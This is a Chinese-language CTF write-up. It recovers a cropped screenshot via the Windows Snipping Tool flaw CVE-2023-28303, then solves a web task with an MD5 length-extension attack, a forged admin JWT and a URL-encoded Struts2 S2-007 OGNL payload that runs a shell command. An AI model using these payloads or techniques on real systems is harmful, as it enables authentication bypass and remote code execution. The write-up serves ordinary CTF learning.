OverView

Web 只有一题,比较简单。

Misc



snippingTools

Alice在参加某个CTF比赛,她成功的解出了一道题,拿到了flag。她很开心,迫不及待地想要向Bob分享她的喜悦。于是按下了快捷键

Shift+Win+S使用了Windows 11的截图工具,截取了整个屏幕,并且保存为文件1.png。然后,考虑到比赛规则中规定flag需要保密,她使用了截图工具中的“裁剪”功能,将flag裁剪掉了一部分,然后将裁剪结果覆盖了原文件1.png并保存。最终,她将1.png发给了Bob。Bob马上就知道了她的整个flag,你知道是如何做到的吗?

不难联想到之前爆出来的截图漏洞 CVE-2023-28303

使用 https://github.com/frankthetank-music/Acropalypse-Multi-Tool 简单恢复

*CTF{cve-2023-28303-windows-snipping-tool-is-not-secure-4E9019139D9A}

Web



jwt2struts



首先页面提示我们要访问 /JWT_key.php

访问之发现是一个简单的哈希拓展



使用 https://github.com/JoyChou93/md5-extension-attack 这个工具

┌──(root㉿LAPTOP-B9A811D6)-[/tmp/md5-extension-attack]

└─# python2 md5pad.py e6ccbf12de9d33ec27a5bcfb6a3293df s 23

Payload: '\x80\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xb8\x00\x00\x00\x00\x00\x00\x00s'

Payload urlencode: %80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%B8%00%00%00%00%00%00%00s

md5: 24553f968ea621a370bd31d22d93bfcc

得到了 jwt 的 key sk-he00lctf3r 生成一个 admin 的 key



access_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJhZG1pbiIsImV4cCI6MjAwNjIxNjAwNH0.sc_ZCND8YYA2pZ5TukSSZkTzSsc6ti_xbRRyi6u0tmg

替换后提示访问 /admiiiiiiiiiiin/

vulhub/struts2/s2-007/README.zh-cn.md at master · vulhub/vulhub · GitHub

%27+%2B+%28%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23foo%3Dnew+java.lang.Boolean%28%22false%22%29+%2C%23context%5B%22xwork.MethodAccessor.denyMethodExecution%22%5D%3D%23foo%2C%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%27ls%20%27%29.getInputStream%28%29%29%29+%2B+%27

把格式改为*ctf{} 就可以提交了